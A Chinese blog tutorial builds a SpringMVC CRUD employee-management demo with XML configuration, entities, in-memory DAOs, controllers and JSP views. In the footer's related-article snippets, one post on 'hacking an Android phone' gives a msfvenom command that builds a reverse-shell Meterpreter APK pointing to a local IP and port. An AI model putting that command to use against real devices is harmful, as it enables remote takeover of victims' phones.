017 SpringMVC中CRUD实例
一:新建项目(下面的几乎属于公共的方法,不需要改动)
1.结构

2.添加lib
3.配置web.xml
 <?xml version="1.0" encoding="UTF-8"?>

 <web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://xmlns.jcp.org/xml/ns/javaee" xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd" id="WebApp_ID" version="3.1">

   <display-name>SpringMvcCRUD</display-name>

   <!-- 配置DispatchServlet -->

     <servlet>

         <servlet-name>DispatchServlet</servlet-name>

         <servlet-class>org.springframework.web.servlet.DispatcherServlet</servlet-class>

         <init-param>

             <param-name>contextConfigLocation</param-name>

             <param-value>classpath:springmcv.xml</param-value>

         </init-param>

         <load-on-startup>1</load-on-startup>

     </servlet>

     <!-- 表示所有的请求都会走DispatcherServlet -->

     <servlet-mapping>

         <servlet-name>DispatchServlet</servlet-name>

         <url-pattern>/</url-pattern>

     </servlet-mapping>

     <!-- 配置过滤器 ,把POST请求转为DELETE,PUT请求-->

     <filter>

         <filter-name>HiddenHttpMethodFilter</filter-name>

         <filter-class>org.springframework.web.filter.HiddenHttpMethodFilter</filter-class>

     </filter>

     <filter-mapping>

         <filter-name>HiddenHttpMethodFilter</filter-name>

         <url-pattern>/*</url-pattern>

     </filter-mapping>

 </web-app>
4.配置springmvc.xml
 <?xml version="1.0" encoding="UTF-8"?>

 <beans xmlns="http://www.springframework.org/schema/beans"

     xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"

     xmlns:context="http://www.springframework.org/schema/context"

     xmlns:mvc="http://www.springframework.org/schema/mvc"

     xsi:schemaLocation="http://www.springframework.org/schema/beans

     http://www.springframework.org/schema/beans/spring-beans.xsd

         http://www.springframework.org/schema/context

         http://www.springframework.org/schema/context/spring-context-4.0.xsd

         http://www.springframework.org/schema/mvc

         http://www.springframework.org/schema/mvc/spring-mvc-4.0.xsd">

     <!-- 配置自定义扫描的包 -->

     <context:component-scan base-package="com.spring.it" ></context:component-scan>

     <!-- 配置视图解析器 -->

     <bean class="org.springframework.web.servlet.view.InternalResourceViewResolver">

         <property name="prefix" value="/WEB-INF/views/" />

           <property name="suffix" value=".jsp" />

     </bean>

 </beans>
5.实体类Department
 package com.spring.it.enties;

 public class Department {

     private Integer id;

     private String departmentName;

     public Department() {

     }

     public Department(int i, String string) {

         this.id = i;

         this.departmentName = string;

     }

     public Integer getId() {

         return id;

     }

     public void setId(Integer id) {

         this.id = id;

     }

     public String getDepartmentName() {

         return departmentName;

     }

     public void setDepartmentName(String departmentName) {

         this.departmentName = departmentName;

     }

     @Override

     public String toString() {

         return "Department [id=" + id + ", departmentName=" + departmentName

                 + "]";

     }

 }
6.实体类Employee
 package com.spring.it.enties;

 import java.util.Date;

 import org.springframework.format.annotation.DateTimeFormat;

 import org.springframework.format.annotation.NumberFormat;

 public class Employee {

     private Integer id;

     private String lastName;

     private String email;

     //1 male, 0 female

     private Integer gender;

     private Department department;

     public Employee(Integer id, String lastName, String email, Integer gender,

             Department department) {

         super();

         this.id = id;

         this.lastName = lastName;

         this.email = email;

         this.gender = gender;

         this.department = department;

     }

     public Employee() {

     }

     public Integer getId() {

         return id;

     }

     public void setId(Integer id) {

         this.id = id;

     }

     public String getLastName() {

         return lastName;

     }

     public void setLastName(String lastName) {

         this.lastName = lastName;

     }

     public String getEmail() {

         return email;

     }

     public void setEmail(String email) {

         this.email = email;

     }

     public Integer getGender() {

         return gender;

     }

     public void setGender(Integer gender) {

         this.gender = gender;

     }

     public Department getDepartment() {

         return department;

     }

     public void setDepartment(Department department) {

         this.department = department;

     }

     @Override

     public String toString() {

         return "Employee [id=" + id + ", lastName=" + lastName + ", email=" + email + ", gender=" + gender

                 + ", department=" + department + "]";

     }

 }
7.Dao---DepartmentDao
 package com.spring.it.dao;

 import java.util.Collection;

 import java.util.HashMap;

 import java.util.Map;

 import org.springframework.stereotype.Repository;

 import com.spring.it.enties.Department;

 @Repository

 public class DepartmentDao {

     private static Map<Integer, Department> departments = null;

     static{

         departments = new HashMap<Integer, Department>();

         departments.put(101, new Department(101, "D-AA"));

         departments.put(102, new Department(102, "D-BB"));

         departments.put(103, new Department(103, "D-CC"));

         departments.put(104, new Department(104, "D-DD"));

         departments.put(105, new Department(105, "D-EE"));

     }

     public Collection<Department> getDepartments(){

         return departments.values();

     }

     public Department getDepartment(Integer id){

         return departments.get(id);

     }

 }
8.EmployeeDao
 package com.spring.it.dao;

 import com.spring.it.enties.Department;

 import java.util.Collection;

 import java.util.HashMap;

 import java.util.Map;

 import org.springframework.beans.factory.annotation.Autowired;

 import org.springframework.stereotype.Repository;

 import com.spring.it.enties.Employee;

 @Repository

 public class EmployeeDao {

     private static Map<Integer, Employee> employees = null;

     @Autowired

     private DepartmentDao departmentDao;

     static{

         employees = new HashMap<Integer, Employee>();

         employees.put(1001, new Employee(1001, "E-AA", "aa@163.com", 1, new Department(101, "D-AA")));

         employees.put(1002, new Employee(1002, "E-BB", "bb@163.com", 1, new Department(102, "D-BB")));

         employees.put(1003, new Employee(1003, "E-CC", "cc@163.com", 0, new Department(103, "D-CC")));

         employees.put(1004, new Employee(1004, "E-DD", "dd@163.com", 0, new Department(104, "D-DD")));

         employees.put(1005, new Employee(1005, "E-EE", "ee@163.com", 1, new Department(105, "D-EE")));

     }

     private static Integer initId = 1006;

     public void save(Employee employee){

         if(employee.getId() == null){

             employee.setId(initId++);

         }

         employee.setDepartment(departmentDao.getDepartment(employee.getDepartment().getId()));

         employees.put(employee.getId(), employee);

     }

     public Collection<Employee> getAll(){

         return employees.values();

     }

     public Employee get(Integer id){

         return employees.get(id);

     }

     public void delete(Integer id){

         employees.remove(id);

     }

 }
二:展示所有的员工---查看操作
1.Controller--EmployeeHander
 package com.spring.it.handlers;

 import java.util.Map;

 import org.springframework.beans.factory.annotation.Autowired;

 import org.springframework.stereotype.Controller;

 import org.springframework.web.bind.annotation.RequestMapping;

 import com.spring.it.dao.EmployeeDao;

 @Controller

 public class EmployeeHander {

     @Autowired(required=true)

     private EmployeeDao employeeDao;

     @RequestMapping("/emps")

     public String list(Map<String,Object> map) {

         System.out.println("====");

         map.put("employee", employeeDao.getAll());

         return "list";

     }

 }
2.首页index.jsp
 <%@ page language="java" contentType="text/html; charset=ISO-8859-1"

     pageEncoding="ISO-8859-1"%>

 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">

 <html>

 <head>

 <meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">

 <title>Insert title here</title>

 </head>

 <body>

     <br>

     <a href="emps">list emps</a>

 </body>

 </html>
3.list.jsp
 <%@ page language="java" contentType="text/html; charset=utf-8"

     pageEncoding="utf-8"%>

 <%@ taglib prefix="c" uri="http://java.sun.com/jsp/jstl/core"%>

 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">

 <html>

 <head>

 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">

 <title>Insert title here</title>

 </head>

 <body>

     This Is All Employee

     <c:if test="${empty requestScope.employee }">

         没有任何的员工信息

     </c:if>

     <c:if test="${!empty requestScope.employee }">

         <table border="1" cellpadding="10" cellspacing="0">

             <tr>            <!-- id lastName email  gender department -->

                 <th>ID</th>

                 <th>LastName</th>

                 <th>Email</th>

                 <th>Gender</th>

                 <th>Department</th>

                 <th>Edit</th>

                 <th>Delete</th>

             </tr>

             <c:forEach items="${requestScope.employee }" var="emp">

                 <tr>

                     <td>${emp.id}</td>

                     <td>${emp.lastName}</td>

                     <td>${emp.email}</td>

                     <td>${emp.gender==0?'Female':'Male'}</td>

                     <td>${emp.department.departmentName}</td>

                     <td><a href="">Edit</a></td>

                     <td><a href="">Delete</a></td>

                 </tr>

             </c:forEach>

         </table>

     </c:if>

 </body>

 </html>

4.效果

三:添加操作
1.controller
主要是增加了input与save操作。
 package com.spring.it.handlers;

 import java.util.Map;

 import org.springframework.beans.factory.annotation.Autowired;

 import org.springframework.stereotype.Controller;

 import org.springframework.web.bind.annotation.RequestMapping;

 import org.springframework.web.bind.annotation.RequestMethod;

 import com.spring.it.dao.DepartmentDao;

 import com.spring.it.dao.EmployeeDao;

 import com.spring.it.enties.Department;

 import com.spring.it.enties.Employee;

 @Controller

 public class EmployeeHander {

     @Autowired(required=true)

     private EmployeeDao employeeDao;

     @Autowired(required=true)

     private DepartmentDao departmentDao;

     /**

      * 保存,是submit提交过来的请求,属于Post请求

      */

     @RequestMapping(value="/emp",method=RequestMethod.POST)

     public String save(Employee employee) {

         employeeDao.save(employee);

         return "redirect:/emps";

     }

     /**

      * 跳转到input页面,用于添加员工,是Get请求

      */

     @RequestMapping(value="/emp",method=RequestMethod.GET)

     public String input(Map<String,Object> map) {

         map.put("department", departmentDao.getDepartments());

         //因为form表单的原因,默认一定要回显,第一次尽进来需要传入一个值

         map.put("employee", new Employee());

         return "input";

     }

     /**

      * 展示所有的员工

      */

     @RequestMapping("/emps")

     public String list(Map<String,Object> map) {

         System.out.println("====");

         map.put("employee", employeeDao.getAll());

         return "list";

     }

 }
2.input.jsp
 <%@ page language="java" contentType="text/html; charset=utf-8"

     pageEncoding="utf-8"%>

 <%@ taglib prefix="form" uri="http://www.springframework.org/tags/form"%>

 <%@ page import="java.util.Map"%>

 <%@ page import="java.util.HashMap"%>

 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">

 <html>

 <head>

 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">

 <title>Insert title here</title>

 </head>

 <body>

     <!-- id lastName email  gender department -->

     <!-- modelAttribute默认的bean是command,需要改成对应的bean -->


     <form:form action="emp" method="POST" modelAttribute="employee">

         LastName:<form:input path="lastName"/><br>

         Email:<form:input path="email"/><br>

         <%

             Map<String,String> genders=new HashMap();

             genders.put("1", "Male");

             genders.put("0", "Female");

             request.setAttribute("genders", genders);

         %>

         Gender:<form:radiobuttons path="gender" items="${genders}"/><br>

         Department:<form:select path="department.id"

                         items="${department}" itemLabel="departmentName" itemValue="id"></form:select><br>

         <input type="submit" values="Submit">

     </form:form>

 </body>

 </html>
3.效果


4.PS---form表单
使用的是spring form表单,在input中需要引入标签。


四:删除操作
1.修改list.jsp
因为这个时候的list.jsp的delete按钮的连接还是空的,需要补充进去。
这个get不能直接转换成delete操作,所以需要借助js。
 <%@ page language="java" contentType="text/html; charset=utf-8"

     pageEncoding="utf-8"%>

 <%@ taglib prefix="c" uri="http://java.sun.com/jsp/jstl/core"%>

 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">

 <html>

 <head>

 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">

 <title>Insert title here</title>

 <script type="text/javascript" src="scripts/jquery-1.9.1.min.js"></script>

 <script type="text/javascript">

     $(function(){

         $(".delete").click(function(){

             var href = $(this).attr("href");

             $("form").attr("action", href).submit();

             return false;

         })

     })

 </script>

 </head>

 <body>

     <form action="" method="POST">

         <input type="hidden" name="_method" value="DELETE">

     </form>

     This Is All Employee

     <c:if test="${empty requestScope.employee }">

         没有任何的员工信息

     </c:if>

     <c:if test="${!empty requestScope.employee }">

         <table border="1" cellpadding="10" cellspacing="0">

             <tr>            <!-- id lastName email  gender department -->

                 <th>ID</th>

                 <th>LastName</th>

                 <th>Email</th>

                 <th>Gender</th>

                 <th>Department</th>

                 <th>Edit</th>

                 <th>Delete</th>

             </tr>

             <c:forEach items="${requestScope.employee }" var="emp">

                 <tr>

                     <td>${emp.id}</td>

                     <td>${emp.lastName}</td>

                     <td>${emp.email}</td>

                     <td>${emp.gender==0?'Female':'Male'}</td>

                     <td>${emp.department.departmentName}</td>

                     <td><a href="">Edit</a></td>

                     <td><a href="emp/${emp.id}" class="delete">Delete</a></td>

                 </tr>

             </c:forEach>

         </table>

     </c:if>

     <br><br>

     <a href="emp">Add New Employee</a>

 </body>

 </html>
2.controller
 package com.spring.it.handlers;

 import java.util.Map;

 import org.springframework.beans.factory.annotation.Autowired;

 import org.springframework.stereotype.Controller;

 import org.springframework.web.bind.annotation.PathVariable;

 import org.springframework.web.bind.annotation.RequestMapping;

 import org.springframework.web.bind.annotation.RequestMethod;

 import org.springframework.web.bind.annotation.ResponseBody;

 import com.spring.it.dao.DepartmentDao;

 import com.spring.it.dao.EmployeeDao;

 import com.spring.it.enties.Department;

 import com.spring.it.enties.Employee;

 @Controller

 public class EmployeeHander {

     @Autowired(required=true)

     private EmployeeDao employeeDao;

     @Autowired(required=true)

     private DepartmentDao departmentDao;

     /**

      * 删除操作

      */

     @RequestMapping(value="/emp/{id}",method=RequestMethod.DELETE)

     @ResponseBody

     public String delete(@PathVariable("id") Integer id) {

         employeeDao.delete(id);

         return "redirect:/emps";

     }

     /**

      * 保存,是submit提交过来的请求,属于Post请求

      */

     @RequestMapping(value="/emp",method=RequestMethod.POST)

     public String save(Employee employee) {

         employeeDao.save(employee);

         return "redirect:/emps";

     }

     /**

      * 跳转到input页面,用于添加员工,是Get请求

      */

     @RequestMapping(value="/emp",method=RequestMethod.GET)

     public String input(Map<String,Object> map) {

         map.put("department", departmentDao.getDepartments());

         //因为form表单的原因,默认一定要回显,第一次尽进来需要传入一个值

         map.put("employee", new Employee());

         return "input";

     }

     /**

      * 展示所有的员工

      */

     @RequestMapping("/emps")

     public String list(Map<String,Object> map) {

         System.out.println("====");

         map.put("employee", employeeDao.getAll());

         return "list";

     }

 }
3.处理静态资源
因为springmvc拦截所有的请求,所以静态资源也被拦截,但是静态资源没有被映射。
但是静态资源是不需要映射的。
解决方式是在springmvc的配置文件中配置default-servlet-handler,但是以前的功能又出现了问题,这个时候需要添加上annotation-driven
 <?xml version="1.0" encoding="UTF-8"?>

 <beans xmlns="http://www.springframework.org/schema/beans"

     xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"

     xmlns:context="http://www.springframework.org/schema/context"

     xmlns:mvc="http://www.springframework.org/schema/mvc"

     xsi:schemaLocation="http://www.springframework.org/schema/beans

     http://www.springframework.org/schema/beans/spring-beans.xsd

         http://www.springframework.org/schema/context

         http://www.springframework.org/schema/context/spring-context-4.0.xsd

         http://www.springframework.org/schema/mvc

         http://www.springframework.org/schema/mvc/spring-mvc-4.0.xsd">

     <!-- 配置自定义扫描的包 -->

     <context:component-scan base-package="com.spring.it" ></context:component-scan>

     <!-- 配置视图解析器 -->

     <bean class="org.springframework.web.servlet.view.InternalResourceViewResolver">

         <property name="prefix" value="/WEB-INF/views/" />

           <property name="suffix" value=".jsp" />

     </bean>

     <mvc:default-servlet-handler/>

     <mvc:annotation-driven></mvc:annotation-driven>

 </beans>

4.效果

五:修改
1.修改list
Edit的连接需要修改。
 <%@ page language="java" contentType="text/html; charset=utf-8"

     pageEncoding="utf-8"%>

 <%@ taglib prefix="c" uri="http://java.sun.com/jsp/jstl/core"%>

 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">

 <html>

 <head>

 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">

 <title>Insert title here</title>

 <script type="text/javascript" src="scripts/jquery-1.9.1.min.js"></script>

 <script type="text/javascript">

     $(function(){

         $(".delete").click(function(){

             var href = $(this).attr("href");

             $("form").attr("action", href).submit();

             return false;

         })

     })

 </script>

 </head>

 <body>

     <form action="" method="POST">

         <input type="hidden" name="_method" value="DELETE">

     </form>

     This Is All Employee

     <c:if test="${empty requestScope.employee }">

         没有任何的员工信息

     </c:if>

     <c:if test="${!empty requestScope.employee }">

         <table border="1" cellpadding="10" cellspacing="0">

             <tr>            <!-- id lastName email  gender department -->

                 <th>ID</th>

                 <th>LastName</th>

                 <th>Email</th>

                 <th>Gender</th>

                 <th>Department</th>

                 <th>Edit</th>

                 <th>Delete</th>

             </tr>

             <c:forEach items="${requestScope.employee}" var="emp">

                 <tr>

                     <td>${emp.id}</td>

                     <td>${emp.lastName}</td>

                     <td>${emp.email}</td>

                     <td>${emp.gender==0?'Female':'Male'}</td>

                     <td>${emp.department.departmentName}</td>

                     <td><a href="emp/${emp.id}">Edit</a></td>

                     <td><a href="emp/${emp.id}" class="delete">Delete</a></td>

                 </tr>

             </c:forEach>

         </table>

     </c:if>

     <br><br>

     <a href="emp">Add New Employee</a>

 </body>

 </html>
2.java
主要有三个部分:
弹出到修改的页面函数
更新的函数
保证lastname不改变的函数。
 package com.spring.it.handlers;

 import java.util.Map;

 import org.springframework.beans.factory.annotation.Autowired;

 import org.springframework.stereotype.Controller;

 import org.springframework.web.bind.annotation.ModelAttribute;

 import org.springframework.web.bind.annotation.PathVariable;

 import org.springframework.web.bind.annotation.RequestMapping;

 import org.springframework.web.bind.annotation.RequestMethod;

 import org.springframework.web.bind.annotation.RequestParam;

 import org.springframework.web.bind.annotation.ResponseBody;

 import org.springframework.web.servlet.view.RedirectView;

 import com.spring.it.dao.DepartmentDao;

 import com.spring.it.dao.EmployeeDao;

 import com.spring.it.enties.Department;

 import com.spring.it.enties.Employee;

 @Controller

 public class EmployeeHander {

     @Autowired(required=true)

     private EmployeeDao employeeDao;

     @Autowired(required=true)

     private DepartmentDao departmentDao;

     /**

      * 使得lastName不被修改,使用ModelAttribute

      */

     @ModelAttribute

     public void getEmployee(@RequestParam(value="id",required=false) Integer id,Map<String,Object> map) {

         if(id!=null) {

             map.put("employee", employeeDao.get(id));

         }

     }

     /**

      * 编辑,主要是提交

      */

     @RequestMapping(value="/emp",method=RequestMethod.PUT)

     public String update(Employee employee) {

         employeeDao.save(employee);

         return "redirect:/emps";

     }

     /**

      * 编辑,主要是跳转到要编辑的页面

      */

     @RequestMapping(value="/emp/{id}",method=RequestMethod.GET)

     public String input(@PathVariable("id") Integer id,Map<String,Object> map) {

         map.put("department", departmentDao.getDepartments());

         //回显

         map.put("employee", employeeDao.get(id));

         return "input";

     }

     /**

      * 删除操作

      */

     @RequestMapping(value="/emp/{id}",method=RequestMethod.DELETE)

     @ResponseBody

     public String delete(@PathVariable("id") Integer id) {

         employeeDao.delete(id);

         return "redirect:/emps";

     }

     /**

      * 保存,是submit提交过来的请求,属于Post请求

      */

     @RequestMapping(value="/emp",method=RequestMethod.POST)

     public String save(Employee employee) {

         employeeDao.save(employee);

         return "redirect:/emps";

     }

     /**

      * 跳转到input页面,用于添加员工,是Get请求

      */

     @RequestMapping(value="/emp",method=RequestMethod.GET)

     public String input(Map<String,Object> map) {

         map.put("department", departmentDao.getDepartments());

         //因为form表单的原因,默认一定要回显,第一次尽进来需要传入一个值

         map.put("employee", new Employee());

         return "input";

     }

     /**

      * 展示所有的员工

      */

     @RequestMapping("/emps")

     public String list(Map<String,Object> map) {

         System.out.println("====");

         map.put("employee", employeeDao.getAll());

         return "list";

     }

 }
3.input页面
根据id是否存在,决定lastname是否显示。
id决定是否进行走PUT。
 <%@ page language="java" contentType="text/html; charset=utf-8"

     pageEncoding="utf-8"%>

 <%@ taglib prefix="form" uri="http://www.springframework.org/tags/form"%>

 <%@ page import="java.util.Map"%>

 <%@ page import="java.util.HashMap"%>

 <%@ taglib prefix="c" uri="http://java.sun.com/jsp/jstl/core" %>

 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">

 <html>

 <head>

 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">

 <title>Insert title here</title>

 </head>

 <body>

     <!-- id lastName email  gender department -->

     <!-- modelAttribute默认的bean是command,需要改成对应的bean -->

     <form:form action="${pageContext.request.contextPath}/emp" method="POST" modelAttribute="employee">

         <!-- lastName在修改的时候,不能被显示 -->

         <c:if test="${employee.id == null}">

             LastName:<form:input path="lastName"/><br>

         </c:if>

         <c:if test="${employee.id != null}">

             <form:hidden path="id"/>

             <!-- 不能使用form标签,因为modelAttribute对应的bean中没有_method这个属性,只能使用input -->

             <input type="hidden" name="_method" value="PUT"/>

         </c:if>

         Email:<form:input path="email"/><br>

         <%

             Map<String,String> genders=new HashMap();

             genders.put("1", "Male");

             genders.put("0", "Female");

             request.setAttribute("genders", genders);

         %>

         Gender:<form:radiobuttons path="gender" items="${genders}"/><br>

         Department:<form:select path="department.id"

                         items="${department}" itemLabel="departmentName" itemValue="id"></form:select><br>

         <input type="submit" values="Submit">

     </form:form>

 </body>

 </html>
4.效果

二:
017 SpringMVC中CRUD实例的更多相关文章
- 构建web应用之——SpringMVC实现CRUD
配置好SpringMVC最基本的配置后,开始实现处理数据的CRUD(CREATE, READ, UPDATE, DELETE) 为实现模块上的松耦合,我们将与数据库的交互任务交给DAO(Data Ac ...
- 如何在springMVC 中对REST服务使用mockmvc 做测试
如何在springMVC 中对REST服务使用mockmvc 做测试 博客分类: java 基础 springMVCmockMVC单元测试 spring 集成测试中对mock 的集成实在是太棒了!但 ...
- SpringMVC中使用Cron表达式的定时器
SpringMVC中使用Cron表达式的定时器 cron(定时策略)简要说明 顺序: 秒 分 时 日 月 星期 年份 (7个参数,空格隔开各个参数,年份非必须参数) 通配符: , 如果分钟位置为* 1 ...
- springmvc中request的线程安全问题
SpringMvc学习心得(四)springmvc中request的线程安全问题 标签: springspring mvc框架线程安全 2016-03-19 11:25 611人阅读 评论(1) 收藏 ...
- 详解SpringMVC中Controller的方法中参数的工作原理[附带源码分析]
目录 前言 现象 源码分析 HandlerMethodArgumentResolver与HandlerMethodReturnValueHandler接口介绍 HandlerMethodArgumen ...
- SpringMvc中Interceptor拦截器用法
SpringMVC 中的Interceptor 拦截器也是相当重要和相当有用的,它的主要作用是拦截用户的请求并进行相应的处理.比如通过它来进行权限验证,或者是来判断用户是否登陆等. 一. 使用场景 1 ...
- JavaEE开发之SpringMVC中的路由配置及参数传递详解
在之前我们使用Swift的Perfect框架来开发服务端程序时,聊到了Perfect中的路由配置.而在SpringMVC中的路由配置与其也是大同小异的.说到路由,其实就是将URL映射到Java的具体类 ...
- 聊聊Servlet、Struts1、Struts2以及SpringMvc中的线程安全
前言 很多初学者,甚至是工作1-3年的小伙伴们都可能弄不明白?servlet Struts1 Struts2 springmvc 哪些是单例,哪些是多例,哪些是线程安全? 在谈这个话题之前,我们先了解 ...
- SpringMVC中参数绑定
SpringMVC中请求参数的接收主要有两种方式, 一种是基于HttpServletRequest对象获取, 另外一种是通过Controller中的形参获取 一 通过HttpServletReque ...
随机推荐
- div背景透明内容不透明与0.5PX边框兼容设置
1.问题:设置 border-width:0.5px; 并兼容安卓和苹果移动端. 兼容:苹果IOS的 safari 支持浮点数边框,安卓浏览器不支持,会四舍五入到1px.不同浏览器效果额不同 解 ...
- SEO之robots.txt
[关键词:robot.txt,sitemap,User-Agent,Disallow,Allow][声明:摘自Wikipedia] 1. 定义:robots.txt(统一小写)是一种存放于网站根目录下 ...
- 从Nexus私服下载和上传资源(一)
从私服中下载资源 首先要明确将资源下载到哪里 找到maven 配置文件settings.xml 文件,添加如下配置:1.添加镜像配置:将所有访问外网仓库的请求指向私服: <mirror> ...
- 百度AI—人脸在线比对
首先访问百度AI网站:https://cloud.baidu.com/,按照下图的指示点开到应用管理的页面. 穿件完成之后到管理中可以查看到对应的 添加工具类: using System; using ...
- 使用python命令构建最简单的web服务
可以使用python自带的包建立最简单的web服务器,使用方法: 1)切换到服务器的根目录下 2)输入命令: python -m SimpleHTTPServer 3)使用wget或者在浏览器访问测试 ...
- vim常用
删除空行 :g@^$@d
- javascript 练习题目答案2
https://www.liaoxuefeng.com/wiki/001434446689867b27157e896e74d51a89c25cc8b43bdb3000/0014503724525055 ...
- 轻量架构ShuffleNet V2:从理论复杂度到实用设计准则
转自:机器之心 近日,旷视科技提出针对移动端深度学习的第二代卷积神经网络 ShuffleNet V2.研究者指出过去在网络架构设计上仅注重间接指标 FLOPs 的不足,并提出两个基本原则和四项准则来指 ...
- MSF初体验—入侵安卓手机
1.生成apk程序 msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.101 LPORT=5555 R > apk.apk ...
- Eclipse通过jdbc连接sqlserver2008数据库的两种方式
数据库登录身份验证方式有两种 其中服务器名称即为安装SQLServer2008的电脑,充当数据库服务器,在笔者这里就是自己的电脑名称. 身份验证方式有两种:windows身份验证和SQLSer ...
